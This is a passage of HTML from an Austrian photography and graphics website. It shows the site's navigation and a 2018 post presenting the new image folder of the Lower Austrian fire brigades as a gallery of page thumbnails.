</div>          <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696afbcfcdd0b" id="lsearch-696afbcfcdd0b"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-696afbcfcdd0b" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-696afbcfcdd0b" title="Suche &hellip;">
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children czr-dropdown menu-item-1279"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6467"><a href="http://www.fims.at/?page_id=6465" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1281"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=43" class="nav__link"><span class="nav__title">Panoramen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>
                                          

  <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_main_wrapper" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="3543" height="500"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/07/S0A3777-20x30-balken-3543x500.jpg"  class="attachment-slider-full size-slider-full wp-post-image" alt="" />  </div>
</section>                                          
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="http://www.fims.at" title="www.fotomeister.at" rel="home" class="trail-begin">Startseite</a></span> <span class="sep">&raquo;</span> <a href="http://www.fims.at/?cat=1" title="Allgemein">Allgemein</a> <span class="sep">&raquo;</span> <a href="http://www.fims.at/?cat=4" title="Feuerwehr">Feuerwehr</a> <span class="sep">&raquo;</span> <span class="trail-end">Der neue Imagefolder der NÖ Feuerwehren ist ab sofort online&#8230;</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                                                            <article id="post-8161" class="post-8161 post type-post status-publish format-standard has-post-thumbnail hentry category-feuerwehr" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="http://www.fims.at/?cat=4" title="Alle Beiträge in Feuerwehr ansehen"> <span>Feuerwehr</span> </a>        </div>
        <h1 class="entry-title">Der neue Imagefolder der NÖ Feuerwehren ist ab sofort online&#8230;</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">von <span class="author vcard"><span class="author_name"><a class="url fn n" href="http://www.fims.at/?author=1" title="Zeige alle Artikel von Matthias Fischer" rel="author">Matthias Fischer</a></span></span></span><span class="v-separator">|</span>Veröffentlicht am <a href="http://www.fims.at/?m=20181013" title="8:56" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-13T08:56:49+01:00">Sa, 13. Oktober 2018</time></a></span>      </div>
    </div>
  </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <p>                                          Hier die Einzelseiten als JPG-Bilddatei (darunter der PDF-Download-Link):</p><div id='gallery-1' class='czr-gallery row flex-row czr-gallery-style gallery galleryid-8161 gallery-columns-6 gallery-size-thumbnail'><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_01.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_01-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_01-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_01-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_01-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_01-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_02.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_02-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_02-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_02-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_02-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_02-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_03.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_03-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_03-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_03-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_03-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_03-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_04.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_04-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_04-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_04-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_04-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_04-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_05.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_05-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_05-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_05-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_05-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_05-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_06.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_06-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_06-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_06-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_06-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_06-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_07.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_07-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_07-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_07-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_07-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_07-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_08.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_08-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_08-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_08-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_08-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_08-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_09.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_09-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_09-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_09-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_09-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_09-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_10.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_10-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_10-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_10-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_10-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_10-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_11.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_11-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_11-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_11-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_11-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_11-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_12.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_12-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_12-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_12-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_12-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_12-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_13.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_13-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_13-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_13-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_13-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_13-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_14.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_14-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_14-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_14-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_14-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_14-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_15.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_15-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_15-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_15-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_15-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_15-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_16.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_16-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_16-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_16-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_16-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_16-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_17.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_17-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_17-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_17-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_17-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_17-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_18.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_18-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 112.5px, (min-width: 992px) 90px, (min-width: 768px) 60px, (min-width: 576px) 105px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_18-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_18-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_18-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2018/10/imagefolder_2018_Seite_18-510x510.jpg 510w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
